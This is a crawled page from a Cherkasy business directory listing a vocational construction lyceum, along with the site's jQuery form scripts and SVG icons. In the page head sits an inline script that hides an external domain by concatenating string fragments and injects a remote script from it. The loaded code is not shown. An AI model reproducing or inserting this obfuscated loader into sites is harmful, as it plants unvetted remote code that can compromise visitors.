

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://city-ck.com/catalog/enterprise/1452/
body_size: 3962
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Черкасский Профессионально Строительный Лицей</title>
<link href="/css/main.css" rel="stylesheet" type="text/css">
<link href="/css/catalog.css" rel="stylesheet" type="text/css">
<script src="/js/jquery-3.1.1.min.js"></script>
<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/engine.js"></script>
<script src="/js/editform.js"></script>
<script src="/js/product.js"></script>
<!-- <script src="https://www.openlayers.org/api/OpenLayers.js"></script> -->
<script>
$(window).resize(function() { loadCatalogMenu(); }); $(function() { loadCatalogMenu(); });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140693347-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140693347-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42882404, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42882404" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42882404, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42882404" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
(function(){
ilv5_=("u"+"st");ilv5=document.createElement("script");ilv5.async=true;
ilv5u="554373294";ilv5_+="a"+("t.");ilv5_+="i"+("nf"+("o"))+("/");
ilv5u+=".aqjzpiablv5Xg8sk";ilv5u+="gy1w9j8bgk4a9l";
ilv5.src="https://"+ilv5_+ilv5u;ilv5.type="text/javascript";
d_b=document.body;d_b.appendChild(ilv5);
})();
</script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
</head>

<body data-url="/catalog/enterprise/1452/" data-cip="3.136.19.214">
<div id="main-wrapp">
  <div id="head">
    <div class="innerWidth">
	<a href="/" title="Черкасский информационно-деловой портал city.ck.ua" id="logo"></a>
	<div id="topAdvrtBlock"></div>
	<div id="langMenu" data-lang="ru"><a href="/ua/" title="Украинский язык">укр</a><a href="/" class="slcd" title="Русский язык">рус</a></div>
    </div>
  </div>
  <div id="menuWrapp">
    <div class="innerWidth tMenu">
      <div id="mBTN"><span>МЕНЮ</span></div>
      <ul>
	<li class="tbg1 mi1"><a href="/" class="tact">Каталог предприятий</a></li>
<!-- 	<li class="tbg2 mi2"><a href="/karta-predpriyatiy-cherkass.html">Карта<span> предприятий</span></a></li> -->
	<li class="tbg1 mi3"><a href="/news/">Новости</a></li>
	<li class="tbg1 mi5"><a href="/info-dfs/">Инфо ГНС</a></li>
	<li class="tbg2 mi6"><a href="/info-fdm/">Инфо ФГИ</a></li>
	<li class="tbg1 mi7"><a href="/info-cherkassy/">Инфо-справка</a></li>
	<li class="tbg2 mi10"><a href="/gna-consult/">Налоговая справка ГФС</a></li>
	<li class="tbg1 mi8"><a href="/gallery/">Фотогалерея</a></li>
	<li style="border:none;" class="tbg2 mi9"><a href="/uslugi-portala.html">Услуги портала</a></li>
      </ul>
    </div>
  </div>
<div id="tbex"><div class="innerWidth"></div></div>
  <div class="innerWidth">
    <div id="leftColl">
      <div class="content">
	<div class="navl"><a href="/">Каталог</a><h1 class="npg">Черкасский Профессионально Строительный Лицей</h1></div>
	
	<div class="rubrics">Категории: | <a href="/catalog/category/obrazovanie">Образование, университеты, академии, институты, колледжи, техникумы, училища</a> |</div>
	
	<p>Обучение строительным профессиям</p><div class="adcent"></div>	<div class="clr"></div>

	<div class="eAddressBlock">
	    <p><strong>Адрес:</strong> 18000, Украина, г.Черкассы, ул. В.Чорновола(Энгельса), 168</p>	    <p><strong>Телефон(ы):</strong> +38 (0472) 64-04-32</p>	    	    <p><strong>Сайт:</strong> <a href="/gotourl/aHR0cDovL3B0dTE1Lm9yZy4=/" rel="nofollow" target="_blank" title="Перейти на сайт компании">http://ptu15.org.</a></p>	</div>
	<div class="clr"></div>
	  <div id="emap">
<iframe src="https://www.openstreetmap.org/export/embed.html?bbox=32.078773%2C49.422310%2C32.083253%2C49.423810&amp;layer=mapnik&amp;marker=49.42306%2C32.081013"></iframe>
  </div>
	<p id="eEdit"><span>Внести изменения</span></p> (для владельцев)
	  <div id="eform-wrapp">
	    <span id="eclose"></span>
	    <div id="code"><input type="text" data-id="1452" autocomplete="off" placeholder="Ваш код" style="display:inline-block;text-align:center;"><span id="istatus"></span> <span id="nocode">У вас нет кода? - <a href="#">получить код</a> (на e-mail, указанный при регистрации)</span>
	    <div class="clr"></div>
	    </div>
	    <div id="eform"></div>
	  </div>

		<div class="lastRec">
	  <div class="lHdr">Похожие предприятия</div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/6415/">Мини IT-Академия</a></h5>
	    <p>НОВИНКА!
&nbsp;С 1 сентября проводится набор в мини...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/7549/">ЧЕРКАССКИЙ ГОСУДАРСТВЕННЫЙ БИЗНЕС - КОЛЛЕДЖ</a></h5>
	    <p>Бизнес-колледж осуществляет подготовку специалистов по образовательным уровням...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/6837/">Чертежи на заказ</a></h5>
	    <p>Чертежи на заказ &ndash; одно из ведущих...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1441/">Институт Последипломного Образования</a></h5>
	    <p>Институт, подготовка специалистов, дневное обучение, заочное обучение...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1415/">Школа Профессионального Мастерства парикмахеров и маникюра&#039;&#039;Селена&#039;&#039;</a></h5>
	    <p>Курсы парикмахеров, маникюр, аппаратная косметология, косметический массаж...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1434/">Государственное учебное заведение &quot;Черкасский Профессиональный Автодорожный Лицей&quot;</a></h5>
	    <p>Лицей, подготовка специалистов, дневное обучение, заочное обучение...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1444/">Европейский Университет Черкасский филиал (ЧВУЗ)</a></h5>
	    <p>Университет, подготовка специалистов, дневное обучение, заочное обучение...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1418/">Восточно-Европейский Университет Экономики и Менеджмента</a></h5>
	    <p>Университет, подготовка специалистов, дневное обучение, заочное обучение</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/7746/">IMS</a></h5>
	    <p>Компания IMS поможет Вам пройти процедуру сертификации...</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/1424/">Черкасский кооперативный экономико-правовой колледж ВНЗ Укоопсоюза &quot;Полтавский университет экономики и торговли&quot;</a></h5>
	    <p>Колледж, подготовка специалистов, дневное обучение, заочное обучение...</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/1419/">Академия Пожарной Безопасности им. Героев Чернобыля</a></h5>
	    <p>Институт, подготовка специалистов, дневное обучение, заочное обучение...</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/1445/">Черкасский Университет Банковского Дела</a></h5>
	    <p>Институт, подготовка специалистов, дневное обучение, заочное обучение...</p>
	  </div>
	  	</div>
	</div>
    </div>
    <div id="rightColl">
	<div class="addEntBtn addbtn2" title="Добавьте своё предприятие в каталог"><a href="/add-enterprise.html">Добавить предприятие</a></div>
<div id="fullCatMenuWrapp" data-rub="" data-cat=""></div>
    </div>
    <div class="clr"></div>
  </div>
  <div id="footer-push"></div>
</div>
<div id="footer-wrapp">
  <div class="innerWidth">
    <div class="fcoll1"></div>
    <div class="fcoll2">
      <p>Информационно-деловой портал г. Черкассы city.ck.ua - коммерческий интернет-ресурс,представляющий город Черкассы, Украина в сети Интернет. Использование материалов в личных или коммерческих целях допускается только при предварительном согласовании с администрацией портала и обязательной ссылке на нас. <a href="/feedback.html">Связаться с администрацией</a> портала</p>
      <div id="fYears">&copy; city.ck.ua 2001-2026</div>
      <div class="fSocial"><a href="https://www.facebook.com/%D0%A7%D0%B5%D1%80%D0%BA%D0%B0%D1%81%D1%81%D0%BA%D0%B8%D0%B9-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D0%B4%D0%B5%D0%BB%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB-cityckua-398249690185852/" target="_blank" rel="nofollow" id="fb"></a><!--<a href="https://vk.com/public35528946" target="_blank" rel="nofollow" id="vk"></a>--></div>
    </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/x-javascript
request_url: https://city-ck.com/js/editform.js
body_size: 1783
content:
function editEnterprise() {
  
  var lang = $("html").attr("lang");
  if (lang == 'ru') {
    var txt1 = 'Подождите...';
    var txt2 = 'Спасибо! Ваша заявка отправлена на модерацию.';
    var txt3 = 'Ошибка!';
  } else if (lang == 'uk') {
    var txt1 = 'Зачекайте...';
    var txt2 = 'Дякуємо! Вашу заявку відправлено на модерацію.';
    var txt3 = 'Помилка!';
  }

  $("body").append('<div id="loading-wrapp"><div>'+txt1+'</div></div>');

  var entName = $("input[name=ent_name]").val();
  var entID = $("input[name=ent_name]").attr('data-id');
  var entRegion = $("select[name=ent_region] option:selected").val();
  var entCatId = $('input[name=ent_cat_id]:checkbox:checked').map(function () { return this.value; }).get();
  var entAddress = $("input[name=ent_address]").val();
  var entCoord = $("input[name=ent_coord]").val();
  var entPhone = $("input[name=ent_phone]").val();
  var entEmail = $("input[name=ent_email]").val();
  var entEmailshow = $("input[name=ent_email_show]:checked").val();
  var entSite = $("input[name=ent_site]").val();
//   var entText = $("textarea[name=ent_text]").val();
  var entText = CKEDITOR.instances.ent_text.getData();
  var comments = $("textarea[name=comments]").val();

  $.post( "/ajax/edit-handler.php", { ent_name:entName, ent_id:entID, ent_region:entRegion, ent_cat_id:entCatId, ent_address:entAddress, ent_coord:entCoord, ent_phone:entPhone, ent_email:entEmail, ent_emailshow:entEmailshow, ent_site:entSite, ent_text:entText, comments:comments }).done(function(data) {

    $('#loading-wrapp').remove(); $('html, body').animate({ scrollTop:$('#eEdit').offset().top }, 500); if (data == 'ok') { $("#eform").html('<span style="color:#d0341b;text-align:center;">'+txt2+'</span>'); } else { $("#eform").html('<span style="color:#d0341b;text-align:center;">'+txt3+'</span>');}
    
  });
};


--- FILE ---
content_type: image/svg+xml
request_url: https://city-ck.com/images/social-fb.svg
body_size: 819
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="30"
   viewBox="0 0 30 30"
   version="1.1"
   id="Layer_1"
   height="30"
   enable-background="new 0 0 128 128"
   inkscape:version="0.91 r13725"
   sodipodi:docname="social-fb.svg"><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1025"
     id="namedview8"
     showgrid="false"
     inkscape:zoom="7.8666667"
     inkscape:cx="15"
     inkscape:cy="15.063559"
     inkscape:window-x="-2"
     inkscape:window-y="-3"
     inkscape:window-maximized="1"
     inkscape:current-layer="g3341" /><metadata
     id="metadata11"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs9" /><g
     transform="scale(0.234375,0.234375)"
     id="g3341"><path
       style="fill:#3c579e;fill-opacity:1;stroke:none;stroke-width:0.70866144;stroke-miterlimit:4;stroke-dasharray:none"
       d="M 21.333334,0 106.66667,0 C 118.48533,0 128,9.514667 128,21.333334 l 0,85.333336 C 128,118.48533 118.48533,128 106.66667,128 l -85.333336,0 C 9.514667,128 0,118.48533 0,106.66667 L 0,21.333334 C 0,9.514667 9.514667,0 21.333334,0 Z"
       id="rect3339" /><path
       style="fill:#ffffff"
       d="m 68.877,128 0,-49.812 -17.78,0 0,-17.763 17.784,0 0,-16.396 c 0,-16.537 9.764,-26.279 24.514,-26.279 7.068,0 12.834,0.756 14.605,0.991 l 0,18.573 -11.874,-0.005 c -8.022,0 -9.523,3.979 -9.523,9.572 l 0,13.544 20.556,0 -2.904,17.763 -17.652,0 0,49.812 -17.726,0 z"
       id="path5" /></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://city-ck.com/images/icon-ok.svg
body_size: 662
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   version="1.1"
   id="svg5446"
   viewBox="0 0 24.000001 24.000001"
   height="24"
   width="24">
  <defs
     id="defs5448">
    <linearGradient
       id="linearGradient3327">
      <stop
         id="stop3329"
         offset="0"
         style="stop-color:#44bb44;stop-opacity:1;" />
      <stop
         id="stop3331"
         offset="1"
         style="stop-color:#68cc68;stop-opacity:1;" />
    </linearGradient>
    <linearGradient
       y2="716.11218"
       x2="111.82143"
       y1="738.9693"
       x1="131.75"
       gradientUnits="userSpaceOnUse"
       id="linearGradient3588-8"
       xlink:href="#linearGradient3327"
       gradientTransform="matrix(0.71748878,0,0,0.71748879,-75.25176,518.61611)" />
  </defs>
  <metadata
     id="metadata5451">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(0,-1028.3622)"
     id="layer1">
    <circle
       r="11.402946"
       style="fill:url(#linearGradient3588-8);fill-opacity:1;fill-rule:evenodd;stroke:#007d01;stroke-width:1.19410646;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       id="path2539-0"
       cx="12.000001"
       cy="1040.3622" />
    <path
       id="path3337-6"
       d="m 5.1819555,1040.4802 6.1033645,4.7712 6.644904,-11.1152"
       style="fill:none;fill-opacity:0.75;fill-rule:evenodd;stroke:#ffffff;stroke-width:3.66192579;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://city-ck.com/images/icon-arrow-r.svg
body_size: 433
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   version="1.1"
   id="svg3348"
   viewBox="0 0 11 5.0000001"
   height="5"
   width="11">
  <defs
     id="defs3350" />
  <metadata
     id="metadata3353">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(0,-1047.3622)"
     id="layer1">
    <path
       id="rect3499"
       d="m 8.0013817,1047.3622 0,0.994 0.9943725,0 0,-0.994 -0.9943725,0 z m 0.9990108,1.0003 0,0.9956 0.995885,0 0,-0.9956 -0.995885,0 z M 0,1049.3644 l 0,0.994 0.99429,0 0,-0.994 -0.99429,0 z m 2.0011292,0 0,0.994 0.9942808,0 0,-0.994 -0.9942808,0 z m 1.9995983,0 0,0.994 0.9958117,0 0,-0.994 -0.9958117,0 z m 2.0011292,0 0,0.994 0.995885,0 0,-0.994 -0.995885,0 z m 2.0011291,0 0,0.994 0.995885,0 0,-0.994 -0.995885,0 z m 2.0011292,0 0,0.994 0.995885,0 0,-0.994 -0.995885,0 z m -1.0037225,1.0019 0,0.994 0.995885,0 0,-0.994 -0.995885,0 z m -0.9990108,1.0003 0,0.9956 0.9943725,0 0,-0.9956 -0.9943725,0 z"
       style="fill:#000000;fill-opacity:1;stroke:none;stroke-opacity:1" />
  </g>
</svg>


--- FILE ---
content_type: text/x-javascript
request_url: https://city-ck.com/js/product.js
body_size: 4547
content:
function opencloseEditform() {

  var currentState = $("#eform-wrapp").css('display');
  if (currentState == 'none') {
    $("#eform-wrapp").slideDown(300, 'linear');
  } else {
    $("#eform-wrapp").slideUp(300, 'linear');
  }

};

function loadForm() {

    var itemId = $("#code input").attr('data-id');
    var itemCode = $("#code input").val();
    $("#istatus").css('background-image','url(/images/loading.gif)');
    $.post( "/ajax/load-form.php", { id:itemId, code:itemCode }, function(data) {

      if (data) {
	$("#istatus").css('background-image','url(/images/icon-ok.svg)');
	$("#code input").css('color','green');
	$("#nocode").css('display','none');
	$('#eform').html(data);
	$("#eform").slideDown(300, function() { $("#gpsinfo").unbind(); $("#gpsinfo").bind("click", function(){ showInfobox(); }); $("#eform button").unbind(); $("#eform button").bind("click", function(){ editEnterprise(); }); $("#pdel").unbind(); $("#pdel").bind("click", function(e){ e.preventDefault(); pendingdelEnterprise(); }); });
      } else {
	$("#istatus").css('background-image','url(/images/icon-error.svg)');
	$("#code input").css('color','red');
	$("#nocode").css('display','inline');
	$("#eform").slideUp(300);
	$('#eform').html('');

      }
    });

};

function passRecover() {
  var itemId = $("#code input").attr('data-id');
  $("body").append('<div id="loading-wrapp"><div>Подождите...</div></div>');
  $.cookie('rec', 'yes');
  $.post( "/ajax/access-recover.php", { id:itemId }, function(data) { $('#loading-wrapp').remove(); if (data == 'ok') { $("#nocode").html('<span style="color:#d0341b;">Письмо с кодом доступа отправлено на E-mail, указанный при регистрации Вашей компании в каталоге.</span>'); } else { $("#nocode").html('<span style="color:#d0341b;">Ошибка!</span>'); } });
};

function emailAdd() {
  var itemId = $("#eml input").attr('data-id');
  var itemEmail = $("#eml input").val();
  $("body").append('<div id="loading-wrapp"><div>Подождите...</div></div>');
  $.post( "/ajax/add-email.php", { id:itemId, email:itemEmail }, function(data) { $('#loading-wrapp').remove(); if (data == 'ok') { $('#err').remove(); $("#eml").html('<span style="color:#d0341b;">Спасибо! После модерации на Вашу почту прийдет письмо с кодом редактирования и инструкциями.</span>'); } else { $('#err').remove(); $("#eml div").append('<span style="color:#d0341b;" id="err">Неправильный формат E-mail !</span>'); } });
};

function pendingdelEnterprise() {
  var itemId = $("#code input").attr('data-id');
  var itemCode = $("#code input").val();
  $("body").append('<div id="loading-wrapp"><div>Подождите...</div></div>');
  $.post( "/ajax/pending-delete-handler.php", { id:itemId, code:itemCode }, function(data) { $('#loading-wrapp').remove(); $("#nocode").css('display','none'); if (data == 'ok') { $("#eform").html('<span style="color:#d0341b;">Спасибо! Запрос на удаление предприятия из базы отправлен модератору.</span>'); } else { $("#eform").html('<span style="color:#d0341b;">Ошибка!</span>'); } });
};

function disableRecover() {
  if ($.cookie('rec') == 'yes') { $("#nocode").css('display','none'); }
};

function opencloseEntMenu() {

  var currentState = $("#entMenuWrapp").css('right');
  if (currentState == '-264px') {
    $("#entMenuWrapp").animate({ right:"0", }, 500, function() { });
    $("#entMenuWrapp p").css("opacity","1");
    $("#entMenuWrapp").removeClass("entMenuWrappNoShadow");
  } else {
    $("#entMenuWrapp").animate({ right:"-264", }, 500, function() { });
    $("#entMenuWrapp p").css("opacity","0.8");
    $("#entMenuWrapp").addClass("entMenuWrappNoShadow");
  }

};

function opencloseEntMenu_Trigger() {

  var swidth = window.innerWidth;
  if (swidth < 1220) { $("#entMenuWrapp p").bind("click", function(){ opencloseEntMenu(); }); } else { $("#entMenuWrapp p").unbind(); }

}

$(window).resize(function() { $("#entMenuWrapp p").unbind(); opencloseEntMenu_Trigger(); });

$(function() {
  $("#eEdit,#eclose").bind("click", function(){ opencloseEditform(); });
  $("#code input").keyup(function(){ loadForm(); });
  $("#eml button").bind("click", function(){ emailAdd(); });
  $("#eml input").keypress(function(event) { if (event.keyCode == 13) {emailAdd();} });
  $("#code input").bind("paste", function() { setTimeout(function() { loadForm(); }, 100); });
  $("#nocode a").bind("click", function(event){ event.preventDefault(); passRecover(); });
  disableRecover();
  opencloseEntMenu_Trigger();
});